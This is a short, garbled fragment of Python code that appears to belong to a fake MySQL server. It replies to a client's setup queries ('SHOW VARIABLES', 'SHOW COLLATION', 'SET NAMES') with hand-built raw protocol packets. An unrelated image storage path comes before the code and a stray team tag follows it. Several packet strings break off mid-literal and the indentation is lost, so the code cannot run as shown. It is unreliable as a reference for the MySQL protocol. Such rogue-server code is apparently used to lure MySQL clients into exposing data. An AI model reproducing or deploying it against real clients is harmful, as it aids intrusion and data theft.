 if 'SHOW VARIABLES' in res1:
conn.sendall("\x01\x00\x00\x01\x02\x54\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x5f\x73
res2 = conn.recv(9999)
if 'SHOW WARNINGS' in res2:
conn.sendall("\x01\x00\x00\x01\x03\x1b\x00\x00\x02\x03\x64\x65\x66\x00\x00\x00\x05\x4c\x65\x76\x65\x6c\x00\x0c\x08\x00
res3 = conn.recv(9999)
if 'SHOW COLLATION' in res3:
conn.sendall("\x01\x00\x00\x01\x06\x53\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e
res4 = conn.recv(9999)
if 'SET NAMES utf8' in res4:
conn.sendall("\x07\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00")
res5 = conn.recv(9999)
if 'SET character_set_results=NULL' in res5:
conn.sendall("\x07\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00")
conn.close()
零队